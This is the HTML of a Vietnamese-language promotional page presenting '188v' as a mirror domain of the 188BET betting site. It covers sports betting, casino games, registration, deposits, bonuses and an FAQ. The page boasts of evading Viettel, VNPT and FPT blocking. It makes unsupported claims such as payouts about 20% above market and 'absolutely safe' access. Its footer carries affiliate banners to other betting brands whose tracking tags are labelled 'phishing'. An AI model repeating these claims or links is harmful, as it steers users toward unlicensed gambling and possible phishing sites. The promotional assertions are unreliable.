                        <li><a href="#gioi-thieu-188v">1. 188v Là Gì? Mối Quan Hệ Với Nhà Cái 188BET</a></li>
    
         
    
         
    
                        <li><a href="#uu-diem-noi-bat">2. Tại Sao Cược Thủ Chuyên Nghiệp Chọn 188v?</a></li>
    
         
    
         
    
                        <li><a href="#san-pham-ca-cuoc">3. Kho Tàng Sản Phẩm Giải Trí Đỉnh Cao Tại 188v</a></li>
    
         
    
         
    
                        <li><a href="#huong-dan-dang-ky">4. Quy Trình Đăng Ký & Đăng Nhập Nhanh Chóng</a></li>
    
         
    
         
    
                        <li><a href="#nap-rut-tien">5. Hệ Thống Thanh Toán & Bảo Mật</a></li>
    
         
    
         
    
                        <li><a href="#khuyen-mai-hot">6. Chương Trình Khuyến Mãi Độc Quyền</a></li>
    
         
    
         
    
                        <li><a href="#faq-schema">7. Câu Hỏi Thường Gặp (FAQ)</a></li>
    
         
    
         
    
                    </ul>
    
         
    
         
    
                </div>
    
         
    
         
    
                
    
         
    
         
    
                <h2 id="gioi-thieu-188v">1. 188v Là Gì? Vị Thế Của "Cánh Tay Phải" Đắc Lực Cho 188BET</strong></h2>
    
         
    
         
    
                
    
         
    
         
    
                <p style="text-align: justify;"><strong>188v</strong> không phải là một nhà cái riêng biệt, mà là tên miền dự phòng cấp cao (Mirror Site) trực thuộc hệ thống của 188BET. Được xây dựng để giải quyết triệt để vấn đề chặn IP tại Việt Nam, 188v đồng bộ hóa 100% dữ liệu với máy chủ gốc. Điều này có nghĩa là khi bạn truy cập qua <!--【domain】-->, mọi thông tin tài khoản, số dư và lịch sử cược đều được giữ nguyên vẹn.</p>
    
         
    
         
    
                
    
         
    
         
    
                <p style="text-align: justify;">Với hơn 15 năm kinh nghiệm trong ngành công nghiệp giải trí trực tuyến, thương hiệu mẹ 188BET đã khẳng định vị thế là nhà tài trợ cho nhiều câu lạc bộ bóng đá lớn tại Ngoại Hạng Anh (như Liverpool, Manchester City trong quá khứ) và giải đua xe F1. 188v kế thừa toàn bộ sự uy tín, minh bạch và đẳng cấp quốc tế này.</p>
    
         
    
         
    
                
    
         
    
         
    
                <h2 id="uu-diem-noi-bat">2. Tại Sao Cược Thủ Chuyên Nghiệp Chọn 188v Thay Vì Các Link Khác?</strong></h2>
    
         
    
         
    
                
    
         
    
         
    
                <p style="text-align: justify;">Giữa "ma trận" các đường link giả mạo, 188v tại <!--【domain】--> luôn là lựa chọn số 1 nhờ những ưu điểm vượt trội về công nghệ và trải nghiệm người dùng (UX):</p>
    
         
    
         
    
                
    
         
    
         
    
                <ul>
    
         
    
         
    
                    <li><strong>Tốc độ truy cập "xé gió":</strong> Máy chủ được tối ưu hóa cho hạ tầng mạng tại Đông Nam Á, giảm độ trễ (ping) xuống mức thấp nhất, đảm bảo việc chốt kèo rung không bị gián đoạn.</li>
    
         
    
         
    
                    <li><strong>Giao diện thân thiện (Mobile-First):</strong> Website tự động tương thích với mọi thiết bị từ PC, Laptop đến điện thoại iOS/Android mà không cần cài đặt thêm phần mềm.</li>
    
         
    
         
    
                    <li><strong>An toàn thông tin tuyệt đối:</strong> Sử dụng công nghệ mã hóa SSL 128-bit và tường lửa đa lớp, bảo vệ dữ liệu người dùng khỏi mọi cuộc tấn công mạng.</li>
    
         
    
         
    
                    <li><strong>Không bị chặn:</strong> Domain 188v được làm mới liên tục và có cơ chế tự động chuyển hướng thông minh để vượt qua tường lửa của các nhà mạng Viettel, VNPT, FPT.</li>
    
         
    
         
    
                </ul>
    
         
    
         
    
                
    
         
    
         
    
                                      <figure style="width: 800px" class="wp-caption aligncenter">
            <img loading="lazy" decoding="async" class="size-full" src="https://vnimg.static01.top/text/188v/188v-text146.webp" alt="Biểu đồ so sánh tốc độ truy cập giữa 188v và các liên kết cũ" width="800" height="400" srcset="https://vnimg.static01.top/text/188v/188v-text146.webp" sizes="auto, (max-width: 800px) 100vw, 800px" />
            <figcaption class='wp-caption-text'>Biểu đồ so sánh tốc độ truy cập giữa 188v và các liên kết cũ</figcaption>
        </figure>

    
         
    
         
    
                
    
         
    
         
    
                <h2 id="san-pham-ca-cuoc">3. Kho Tàng Sản Phẩm Giải Trí Đỉnh Cao Tại 188v</strong></h2>
    
         
    
         
    
                
    
         
    
         
    
                <p style="text-align: justify;">Truy cập vào 188v là bạn đang bước vào một "thiên đường" cá cược với hàng ngàn sự lựa chọn mỗi ngày. Dưới đây là những sảnh game chủ lực:</p>
    
         
    
         
    
                
    
         
    
         
    
                <h3>3.1. Cá Cược Thể Thao & Kèo Bóng Đá</h3>
    
         
    
         
    
                <p style="text-align: justify;">Đây là thế mạnh cốt lõi của 188v. Chúng tôi cung cấp trung bình hơn <strong>10,000 sự kiện thể thao</strong> mỗi tháng.</p>
    
         
    
         
    
                <ul>
    
         
    
         
    
                    <li><strong>Các bộ môn:</strong> Bóng đá, Bóng rổ (NBA), Quần vợt, Đua xe F1, và cả Thể thao điện tử (Esports).</li>
    
         
    
         
    
                    <li><strong>Loại kèo đa dạng:</strong> Kèo Châu Á (Handicap), Kèo Châu Âu (1x2), Tài Xỉu (O/U), Kèo Phạt Góc, Thẻ Phạt. Đặc biệt, tỷ lệ trả thưởng tại 188v luôn cao hơn thị trường chung khoảng 20%.</li>
    
         
    
         
    
                </ul>
    
         
    
         
    
                
    
         
    
         
    
                <h3>3.2. Casino Trực Tuyến (Live Casino)</h3>
    
         
    
         
    
                <p style="text-align: justify;">Trải nghiệm cảm giác như đang ngồi tại Las Vegas hay Macau với các sảnh bài livestream trực tiếp:</p>
    
         
    
         
    
                <ul>
    
         
    
         
    
                    <li><strong>Baccarat:</strong> Đa dạng bàn chơi, có chế độ "Không Hoa Hồng".</li>
    
         
    
         
    
                    <li><strong>Roulette & Sicbo:</strong> Camera quay cận cảnh, đảm bảo tính minh bạch.</li>
    
         
    
         
    
                    <li><strong>Game Show:</strong> Crazy Time, Monopoly Live mang lại sự phấn khích tột độ.</li>
    
         
    
         
    
                </ul>
    
         
    
         
    
                
    
         
    
         
    
                <h3>3.3. Xổ Số & Slot Game</h3>
    
         
    
         
    
                <p style="text-align: justify;">Hàng nghìn tựa game nổ hũ từ các nhà phát hành danh tiếng như Microgaming, Playtech, Pragmatic Play. Bên cạnh đó là Xổ số Keno, Lotto với kết quả nhanh chóng, tỷ lệ ăn cực cao.</p>
    
         
    
         
    
                
    
         
    
         
    
                <h2 id="huong-dan-dang-ky">4. Quy Trình Đăng Ký & Đăng Nhập Nhanh Chóng</strong></h2>
    
         
    
         
    
                
    
         
    
         
    
                <p style="text-align: justify;">Để tham gia vào <!--【domain】-->, người chơi chỉ cần thực hiện 3 bước đơn giản sau đây:</p>
    
         
    
         
    
                
    
         
    
         
    
                <ol>
    
         
    
         
    
                    <li><strong>Bước 1:</strong> Truy cập vào trang chủ 188v thông qua liên kết chính thức tại bài viết này.</li>
    
         
    
         
    
                    <li><strong>Bước 2:</strong> Nhấn nút <strong>"Đăng Ký"</strong> màu cam ở góc trên bên phải màn hình.</li>
    
         
    
         
    
                    <li><strong>Bước 3:</strong> Điền đầy đủ thông tin: <em>Email, Tên truy cập, Mật khẩu, Quốc gia, Loại tiền tệ (VND)</em>.</li>
    
         
    
         
    
                    <li><strong>Bước 4:</strong> Xác nhận đủ 18 tuổi và hoàn tất.</li>
    
         
    
         
    
                </ol>
    
         
    
         
    
                
    
         
    
         
    
                <p style="text-align: justify;"><em>Lưu ý: Hãy sử dụng thông tin thật để thuận tiện cho việc xác minh và rút tiền sau này.</em></p>
    
         
    
         
    
                
    
         
    
         
    
                <h2 id="nap-rut-tien">5. Hệ Thống Thanh Toán: Nạp Rút Siêu Tốc</strong></h2>
    
         
    
         
    
                
    
         
    
         
    
                <p style="text-align: justify;">188v tự hào sở hữu hệ thống xử lý giao dịch tài chính nhanh nhất thị trường hiện nay. Chúng tôi hỗ trợ đa dạng phương thức thanh toán phù hợp với người Việt.</p>
    
         
    
         
    
                
    
         
    
         
    
                <table border="1" cellpadding="10" cellspacing="0" style="width:100%; border-collapse: collapse; text-align: center;">
    
         
    
         
    
                    <thead>
    
         
    
         
    
                        <tr style="background-color: #f2f2f2;">
    
         
    
         
    
                            <th>Phương Thức</th>
    
         
    
         
    
                            <th>Thời Gian Xử Lý (Nạp)</th>
    
         
    
         
    
                            <th>Thời Gian Xử Lý (Rút)</th>
    
         
    
         
    
                            <th>Giới Hạn Tối Thiểu</th>
    
         
    
         
    
                        </tr>
    
         
    
         
    
                    </thead>
    
         
    
         
    
                    <tbody>
    
         
    
         
    
                        <tr>
    
         
    
         
    
                            <td>Chuyển Khoản Ngân Hàng (QR Code)</td>
    
         
    
         
    
                            <td>Tức thì - 5 phút</td>
    
         
    
         
    
                            <td>15 - 30 phút</td>
    
         
    
         
    
                            <td>100,000 VND</td>
    
         
    
         
    
                        </tr>
    
         
    
         
    
                        <tr>
    
         
    
         
    
                            <td>Ví Điện Tử (Momo, ZaloPay, ViettelPay)</td>
    
         
    
         
    
                            <td>Tức thì</td>
    
         
    
         
    
                            <td>30 phút</td>
    
         
    
         
    
                            <td>200,000 VND</td>
    
         
    
         
    
                        </tr>
    
         
    
         
    
                        <tr>
    
         
    
         
    
                            <td>USDT (Tiền ảo)</td>
    
         
    
         
    
                            <td>10 - 15 phút</td>
    
         
    
         
    
                            <td>1 - 2 giờ</td>
    
         
    
         
    
                            <td>20 USDT</td>
    
         
    
         
    
                        </tr>
    
         
    
         
    
                    </tbody>
    
         
    
         
    
                </table>
    
         
    
         
    
                
    
         
    
         
    
                <h2 id="khuyen-mai-hot">6. Chương Trình Khuyến Mãi Độc Quyền Tại 188v</strong></h2>
    
         
    
         
    
                
    
         
    
         
    
                <p style="text-align: justify;">Thành viên mới và thành viên lâu năm tại <!--【domain】--> đều có cơ hội nhận những phần thưởng giá trị:</p>
    
         
    
         
    
                <ul>
    
         
    
         
    
                    <li><strong>Thưởng chào mừng 100%:</strong> Lên đến 1.5 triệu VND cho lần nạp đầu tiên.</li>
    
         
    
         
    
                    <li><strong>Hoàn trả cược không giới hạn:</strong> Lên đến 0.76% cho Thể thao và Casino, cộng thưởng hàng tuần.</li>
    
         
    
         
    
                    <li><strong>Vòng quay may mắn:</strong> Cơ hội trúng iPhone 15 Pro Max và các giải thưởng tiền mặt.</li>
    
         
    
         
    
                    <li><strong>Thưởng thắng liên tiếp:</strong> Dành riêng cho sảnh Casino Baccarat.</li>
    
         
    
         
    
                </ul>
    
         
    
         
    
                
    
         
    
         
    
                                      <figure style="width: 800px" class="wp-caption aligncenter">
            <img loading="lazy" decoding="async" class="size-full" src="https://vnimg.static01.top/text/188v/188v-text104.webp" alt="Banner khuyến mãi nạp tiền lần đầu tại 188v" width="800" height="400" srcset="https://vnimg.static01.top/text/188v/188v-text104.webp" sizes="auto, (max-width: 800px) 100vw, 800px" />
            <figcaption class='wp-caption-text'>Banner khuyến mãi nạp tiền lần đầu tại 188v</figcaption>
        </figure>

    
         
    
         
    
                
    
         
    
         
    
                <h2 id="ket-luan">Kết Luận</strong></h2>
    
         
    
         
    
                
    
         
    
         
    
                <p style="text-align: justify;"><strong>188v</strong> không chỉ là một đường link dự phòng, mà là cánh cổng vững chắc nhất dẫn lối đam mê cá cược của bạn đến với thế giới giải trí đẳng cấp của 188BET. Với sự cam kết về bảo mật, tốc độ giao dịch nhanh chóng và kho game khổng lồ, 188v xứng đáng là địa chỉ "bỏ túi" của mọi cược thủ trong năm 2024. Hãy truy cập <!--【domain】--> ngay hôm nay để đăng ký tài khoản và nhận ngay những ưu đãi hấp dẫn chưa từng có!</p>
    
         
    
         
    
                
    
         
    
         
    
                <script type="application/ld+json">
    
         
    
         
    
                {
    
         
    
         
    
                  "@context": "https://schema.org",
    
         
    
         
    
                  "@type": "FAQPage",
    
         
    
         
    
                  "mainEntity": [
    
         
    
         
    
                    {
    
         
    
         
    
                      "@type": "Question",
    
         
    
         
    
                      "name": "Truy cập 188v có an toàn không?",
    
         
    
         
    
                      "acceptedAnswer": {
    
         
    
         
    
                        "@type": "Answer",
    
         
    
         
    
                        "text": "Hoàn toàn an toàn. 188v là trang thay thế chính thức của 188BET, sử dụng chung cơ sở dữ liệu và hệ thống bảo mật mã hóa SSL cao cấp, đảm bảo thông tin của bạn được bảo vệ tuyệt đối."
    
         
    
         
    
                      }
    
         
    
         
    
                    },
    
         
    
         
    
                    {
    
         
    
         
    
                      "@type": "Question",
    
         
    
         
    
                      "name": "Tôi có cần đăng ký tài khoản mới tại 188v không?",
    
         
    
         
    
                      "acceptedAnswer": {
    
         
    
         
    
                        "@type": "Answer",
    
         
    
         
    
                        "text": "Không cần thiết nếu bạn đã có tài khoản 188BET. Bạn có thể sử dụng tên đăng nhập và mật khẩu cũ để đăng nhập trực tiếp tại 188v. Nếu chưa có, bạn có thể đăng ký mới ngay tại đây."
    
         
    
         
    
                      }
    
         
    
         
    
                    },
    
         
    
         
    
                    {
    
         
    
         
    
                      "@type": "Question",
    
         
    
         
    
                      "name": "Làm gì khi link 188v bị chặn?",
    
         
    
         
    
                      "acceptedAnswer": {
    
         
    
         
    
                        "@type": "Answer",
    
         
    
         
    
                        "text": "Nếu gặp trường hợp này, hãy truy cập lại vào trang chủ <!--【domain】--> của chúng tôi. Chúng tôi liên tục cập nhật các đường link dự phòng mới nhất 24/7 để đảm bảo kết nối của bạn không bị gián đoạn."
    
         
    
         
    
                      }
    
         
    
         
    
                    },
    
         
    
         
    
                    {
    
         
    
         
    
                      "@type": "Question",
    
         
    
         
    
                      "name": "188v có hỗ trợ ứng dụng trên điện thoại không?",
    
         
    
         
    
                      "acceptedAnswer": {
    
         
    
         
    
                        "@type": "Answer",
    
         
    
         
    
                        "text": "Có. 188v cung cấp ứng dụng di động cho cả hệ điều hành iOS và Android. Bạn có thể quét mã QR trên trang chủ để tải về và trải nghiệm mượt mà hơn."
    
         
    
         
    
                      }
    
         
    
         
    
                    }
    
         
    
         
    
                  ]
    
         
    
         
    
                }
    
         
    
         
    
                </script>
    
	

			</div>
	
	<div id="gap-1646277907" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1646277907 {
  padding-top: 10px;
}
</style>
	</div>
	
	<div id="gap-2066621028" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2066621028 {
  padding-top: 30px;
}
</style>
	</div>
	
<h3 style="text-align: center;"><strong>Đối Tác Uy Tin Đồng Hành Cùng 188V </strong></h3>
<p><strong>188V </strong> bắt tay với nhiều đối tác uy tín đồng hành trong quá trình cung cấp dịch vụ cá cược online. Với các thương hiệu đình đám, chúng tôi<br>
cam kết mang đến các tựa game hàng đầu, chất lượng đỉnh cao cùng hệ thống bảo mật tiên tiến. Cam kết mỗi phút giây trải nghiệm đều hoàn hảo.</p>

<div class="banners-top-wrapper"><div class="container"><div class="splide"><div class="splide__track"><ul class="splide__list"><li class="splide__slide"><a href="https://counter.seotea10.top/go/?ad_click_id_org=TEAM-A&referrer=https%3A%2F%2Fmvp2005.net%2F&media=banner-matchlist-datcuoc&cus=188v&kw=188v&batch=8102" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/10/500x500-DIGITALnet88251001.gif" alt="net88"></a></li><li class="splide__slide"><a href="https://counter.seotea10.top/go/?ad_click_id_org=TEAM-A&referrer=https%3A%2F%2Fmvp2005.net%2F&media=banner-matchlist-datcuoc&cus=188v&kw=188v&batch=8102" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/gem88.gif" alt="gem88"></a></li><li class="splide__slide"><a href="https://big88.win/?a=d11e28a07277c55e9e3ff585a309fb39&#038;utm_campaign=seo&#038;utm_source=phishing-s_188vlocker&#038;utm_medium=button_undersections_500x500&#038;referrer_domain=" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/BIG88.gif" alt="big88"></a></li><li class="splide__slide"><a href="https://fm88.win/?a=38cdbbf42ad70736484e03ed4f5a5ba9&#038;utm_campaign=seo&#038;utm_source=phishing-s_188vlocker&#038;utm_medium=button_undersections_500x500&#038;referrer_domain=" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/500X500-GIFfm88.gif" alt="fm88"></a></li><li class="splide__slide"><a href="https://leo88.com/?a=255be936948277328ed9b5941ff6f075&#038;utm_campaign=seo&#038;utm_source=phishing-s_188vlocker&#038;utm_medium=button_undersections_500x500&#038;referrer_domain=" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/leo88.gif" alt="leo88"></a></li><li class="splide__slide"><a href="https://fc88.vin/?a=da3582b7e2a0dca390b7760f3c4f3050&#038;utm_campaign=seo&#038;utm_source=phishing-s_188vlocker&#038;utm_medium=button_undersections_500x500&#038;referrer_domain=" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/FC88.gif" alt="fc88"></a></li><li class="splide__slide"><a href="https://kong88.com/?a=f1830e39ed8e9fcdb08c4c07bf803eda&#038;utm_campaign=seo&#038;utm_source=phishing-s_188vlocker&#038;utm_medium=button_undersections_500x500&#038;referrer_domain=" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/kong88.gif" alt="kong88"></a></li><li class="splide__slide"><a href="https://q88.win/?a=59ae74db6bcf0a0b196466aa1c6cc371&#038;utm_campaign=seo&#038;utm_source=phishing-s_188vlocker&#038;utm_medium=banner_undersections_500x500&#038;referrer_domain=" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/08/V.1-CPD-500x500-LOGO-Q8.gif" alt="q88"></a></li><li class="splide__slide"><a href="https://bom.win/?a=508d7ab29b3b1bb5db8c3c58837f11a0&#038;utm_campaign=seo&#038;utm_source=phishing-s_188vlocker&#038;utm_medium=banner_undersections_500x500&#038;referrer_domain=" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/08/V.1-CPD-500x500-LOGO-BOM.gif" alt="bomwin"></a></li><li class="splide__slide"><a href="https://man.club/?a=65185812a65502ac3e82f045cfdb745b&#038;utm_campaign=seo&#038;utm_source=phishing-s_188vlocker&#038;utm_medium=banner_undersections_500x500&#038;referrer_domain=" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/01/5-540x540-D.Ginz-LOGO-MANCLUB.gif" alt="manclub"></a></li><li class="splide__slide"><a href="https://k.club/?a=deecf0207913fa277e12fa85b2c4244e&#038;utm_campaign=seo&#038;utm_source=phishing-s_188vlocker&#038;utm_medium=button_undersections_500x500&#038;referrer_domain=" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/Copy-of-KCLUB_512.png" alt="kclub"></a></li></ul></div></div></div></div>

		</div>
					</div>

	
</div>
<h3 style="text-align: center;"><strong>188V .locker &#8211; Tin Tức Mới Nhất</strong></h3>
<p>Chuyên mục Tin Tức cập nhật nhiều chủ đề hấp dẫn, từ hướng dẫn mẹo cá cược cho đến giải mã giấc mơ, giúp tân binh có những kiến thức từ cơ<br>
bản đến nâng cao để tăng tỷ lệ thắng khi cá cược tại <strong>188V </strong>.</p>

  
    <div class="row hom-post large-columns-3 medium-columns-3 small-columns-1 slider row-slider slider-nav-simple slider-nav-outside slider-nav-light slider-nav-push" data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>
        <div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://mvp2005.net/article/188v-hanh-trinh-thuong-hieu-hien-dai-va-trai-nghiem-dinh-cao" class="plain" aria-label="188v – Hành trình thương hiệu hiện đại và trải nghiệm đỉnh cao">
								<img loading="lazy" decoding="async" width="300" height="150" src="https://vnimg.static01.top/text/188v/188v-text202.webp" class="attachment-medium size-medium wp-post-image" alt="188v – Hành trình thương hiệu hiện đại và trải nghiệm đỉnh cao" srcset="https://vnimg.static01.top/text/188v/188v-text374.webp" sizes="auto, (max-width: 300px) 100vw, 300px">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://mvp2005.net/article/188v-hanh-trinh-thuong-hieu-hien-dai-va-trai-nghiem-dinh-cao" class="plain">188v – Hành trình thương hiệu hiện đại và trải nghiệm đỉnh cao</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Bài viết chi tiết về 188v từ nguồn cảm hứng đến sứ mệnh, sản phẩm nổi bật, lợi thế cạnh tranh[...]					</p>
					                    
											<a href="https://mvp2005.net/article/188v-hanh-trinh-thuong-hieu-hien-dai-va-trai-nghiem-dinh-cao" class="button white is-outline is-small mb-0">
							Xem thêm...						</a>
					
					
					</div>
					</div>
									</div>
			</div>
		</div>
		         <div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://mvp2005.net/article/link-188v-trai-nghiem-va-danh-gia-toan-dien" class="plain" aria-label="link 188v – Trải nghiệm và đánh giá toàn diện">
								<img loading="lazy" decoding="async" width="300" height="150" src="https://vnimg.static01.top/text/188v/188v-text133.webp" class="attachment-medium size-medium wp-post-image" alt="link 188v – Trải nghiệm và đánh giá toàn diện" srcset="https://vnimg.static01.top/text/188v/188v-text261.webp" sizes="auto, (max-width: 300px) 100vw, 300px">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://mvp2005.net/article/link-188v-trai-nghiem-va-danh-gia-toan-dien" class="plain">link 188v – Trải nghiệm và đánh giá toàn diện</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Khám phá link 188v qua một bài viết chi tiết và giàu góc nhìn, từ nguồn gốc, sản phẩm, đến trải[...]					</p>
					                    
											<a href="https://mvp2005.net/article/link-188v-trai-nghiem-va-danh-gia-toan-dien" class="button white is-outline is-small mb-0">
							Xem thêm...						</a>
					
					
					</div>
					</div>
									</div>
			</div>
		</div>
		         <div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://mvp2005.net/article/188v-com-trai-nghiem-thuong-hieu-va-giai-phap-so-dinh-cao" class="plain" aria-label="188v com – Trải nghiệm thương hiệu và giải pháp số đỉnh cao">
								<img loading="lazy" decoding="async" width="300" height="150" src="https://vnimg.static01.top/text/188v/188v-text34.webp" class="attachment-medium size-medium wp-post-image" alt="188v com – Trải nghiệm thương hiệu và giải pháp số đỉnh cao" srcset="https://vnimg.static01.top/text/188v/188v-text373.webp" sizes="auto, (max-width: 300px) 100vw, 300px">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://mvp2005.net/article/188v-com-trai-nghiem-thuong-hieu-va-giai-phap-so-dinh-cao" class="plain">188v com – Trải nghiệm thương hiệu và giải pháp số đỉnh cao</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Khám phá 188v com từ nguồn gốc, hành trình phát triển và các dịch vụ số đặc thù. Bài viết đi[...]					</p>
					                    
											<a href="https://mvp2005.net/article/188v-com-trai-nghiem-thuong-hieu-va-giai-phap-so-dinh-cao" class="button white is-outline is-small mb-0">
							Xem thêm...						</a>
					
					
					</div>
					</div>
									</div>
			</div>
		</div>
		                                       		
		
		
		
		</div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_516650314 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(1, 94, 47);
}
</style>
	</section>
	

			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

		<section class="section tag-sec" id="section_1349400783">
		<div class="bg section-bg fill bg-fill  bg-loaded">

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row box_author" id="row-1438145">


	<div id="col-280374539" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1530223901">
								<div class="img-inner dark">
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2024/12/nguyen-hai-nam.jpg 860w, https://mvp2005.net/templates/template5/wp-content/uploads/2024/12/nguyen-hai-nam.jpg 300w, https://mvp2005.net/templates/template5/wp-content/uploads/2024/12/nguyen-hai-nam.jpg 768w" sizes="auto, (max-width: 860px) 100vw, 860px">
<img width="860" height="520" src="https://mvp2005.net/templates/template5/wp-content/uploads/2024/12/nguyen-hai-nam.jpg" alt="" decoding="async" loading="lazy" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2024/12/nguyen-hai-nam.jpg 860w, https://mvp2005.net/templates/template5/wp-content/uploads/2024/12/nguyen-hai-nam.jpg 300w, https://mvp2005.net/templates/template5/wp-content/uploads/2024/12/nguyen-hai-nam.jpg 768w" sizes="auto, (max-width: 860px) 100vw, 860px">
</picture>
						
					</div>
								
<style>
#image_1530223901 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-537132966" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			

	<div id="text-1014908505" class="text">
		

<blockquote>
<p data-start="156" data-end="506">Xin chào, mình là <strong>Nguyễn Hải Nam<br></strong>– người đã đồng hành từ những ngày đầu đặt nền móng cho <strong>188V </strong>, một nền tảng cá cược trực tuyến uy tín được hàng triệu người chơi tin tưởng.<br data-start="336" data-end="339">Hiện tại, mình đảm nhiệm vai trò <strong data-start="372" data-end="391">CEO</strong> của <strong>188V .locker</strong>, đồng thời vẫn giữ trọn đam mê với việc phát triển cộng đồng và xây dựng trải nghiệm giải trí minh bạch, văn minh. Nếu bạn muốn biết thêm về hành trình khởi nghiệp, những giá trị mà mình theo đuổi, và vai trò tại <strong>188V </strong>, hãy ghé thăm trang cá nhân tại:<br data-start="643" data-end="646">👉 [Tác giả <strong>Nguyễn Hải Nam</strong>] – nơi mình chia sẻ nhiều hơn những câu chuyện thật từ chính trải nghiệm của mình.</p>
</blockquote>
		
<style>
#text-1014908505 {
  color: rgb(255, 255, 255);
}
#text-1014908505 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row" id="row-1412389510">


	<div id="col-1356013855" class="col medium-3 small-12 large-3">
				<div class="col-inner">
			
	<div class="is-border" style="border-color:rgb(252, 238, 112);border-radius:10px;border-width:1px 1px 1px 1px;">
	</div>
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_658003049">
								<div class="img-inner dark">
			<img width="1024" height="213" src="https://vnimg.static01.top/logo/188v/188v-logo1.webp" class="attachment-original size-original" alt="logo 188v" decoding="async" loading="lazy" srcset="https://vnimg.static01.top/logo/188v/188v-logo1.webp 1024w, https://mvp2005.net/templates/template5/wp-content/uploads/2024/12/tai-xuong-4-300x62.webp 300w, https://mvp2005.net/templates/template5/wp-content/uploads/2024/12/tai-xuong-4-768x160.webp 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px">						
					</div>
								
<style>
#image_658003049 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-1610552288" class="text">
		

<p style="text-align: justify;"><strong><a href="https://mvp2005.net">188V </a></strong> là một nhà cái hàng đầu tại Việt Nam, chuyên cung cấp dịch vụ cá cược thể thao và casino trực tuyến. FB 88 này nổi bật với hệ thống sảnh casino hiện đại và đa dạng các trò chơi. Các trò chơi INGAME được thiết kế hấp dẫn và thu hút người chơi.</p>
		
<style>
#text-1610552288 {
  font-size: 0.9rem;
  line-height: 1.6;
  text-align: left;
  color: rgb(255,255,255);
}
#text-1610552288 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1356013855 > .col-inner {
  padding: 20px 10px 5px 10px;
}
</style>
	</div>

	

	<div id="col-1020333683" class="col medium-3 small-12 large-3">
				<div class="col-inner">
			
			

	<div id="text-2150800020" class="text">
		

<p style="text-align: left;"><span style="font-size: 120%;"><strong>HƯỚNG DẪN</strong></span></p>
		
<style>
#text-2150800020 {
  color: rgb(255,255,255);
}
#text-2150800020 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		
	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://mvp2005.net/dang-ky">
			<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
				Đăng Ký		</span>
		</a>
	</div>
	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://mvp2005.net/nap-tien">
			<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
				Nạp Tiền		</span>
		</a>
	</div>
	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://mvp2005.net/rut-tien">
			<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
				Rút Tiền		</span>
		</a>
	</div>
	<div class="ux-menu-link flex menu-item">
